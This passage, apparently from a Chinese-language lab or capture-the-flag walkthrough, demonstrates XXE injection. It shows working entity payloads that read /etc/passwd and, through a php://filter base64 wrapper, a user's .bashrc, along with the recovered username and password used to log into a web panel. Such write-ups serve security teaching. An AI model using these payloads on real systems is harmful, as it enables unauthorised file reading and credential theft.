
2.3.1 利用XXE外部注入
概述:XXE(XML External Entity Injection),即MXL外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站,发起dos攻击。

测试是否存在XXE漏洞
<!DOCTYPE a [<!ENTITY b "xxe">]>
由于页面会显示邮箱,所以email是回显的
在<email>处回显我们的测试结果
<email>&b;</email>
结果显示存在XXE外部注入漏洞
<!DOCTYPE a [<!ENTITY b SYSTEM "file:///etc/passwd">]>
读取passwd文件

saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
我们可以看到saket存在/bin/bash

尝试读取目标.bashrc配置文件
正常读取失败,我们使用php伪协议读取
<!DOCTYPE a [<!ENTITY b SYSTEM "php://filter/read=convert.base64-encode/resource=/home/saket/.bashrc">]>

对这段base64解码,发现账户密码
username="admin"
password="Saket!#$%@!!"
访问9999端口网站,发现登录窗口

使用admin登录失败,用户名saket成功
